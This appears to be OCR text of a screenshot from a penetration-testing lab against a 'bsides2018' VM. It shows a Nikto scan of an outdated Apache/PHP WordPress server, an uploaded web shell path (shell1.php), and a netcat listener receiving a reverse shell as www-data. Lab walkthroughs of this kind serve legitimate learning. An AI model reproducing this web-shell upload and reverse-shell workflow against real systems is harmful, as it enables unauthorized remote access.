 192.168.16.150/backup_wordpress/wp-content/uploads/2021/01/shell1.php
应用 辅助工具 百度一下，你就知道 漏洞平台 学习 centos问题集 电信 python 网络安全实验室 vlun FreeBuf网络安全
kail root@kali: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.16.143:22
192.168.56.3 kail kail 10网
1 kail × 2 kail × 3 kail × 4 kail × +
+ Target Port: 80
+ Start Time: 2021-01-21 10:01:41 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.2.22 (Ubuntu)
+ Server may leak inodes via ETags, header found with file /, inode: 2140, size: 177, mtime: Sun Mar
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect again
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content
to the MIME type
+ Retrieved x-powered-by header: PHP/5.3.10-1ubuntu3.26
+ Uncommon header 'link' found, with contents: </backup_wordpress/?rest_route=/>; rel="https://api.w.
+ Entry '/backup_wordpress/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ "robots.txt" contains 1 entry which should be manually viewed.
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force fil
ctou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.html
+ Apache/2.2.22 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL
+ Allowed HTTP Methods: OPTIONS, GET, HEAD, POST
+ OSVDB-3233: /icons/README: Apache default file found.
+ 8726 requests: 0 error(s) and 13 item(s) reported on remote host
+ End Time: 2021-01-21 10:02:15 (GMT8) (34 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.16.143] from 192.168.16.150 [192.168.16.150] 55341
Linux bsides2018 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i38
19:02:22 up 1:31, 0 users, load average: 0.04, 0.99, 2.31
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
仅将文本发送到当前选项卡
FREEBU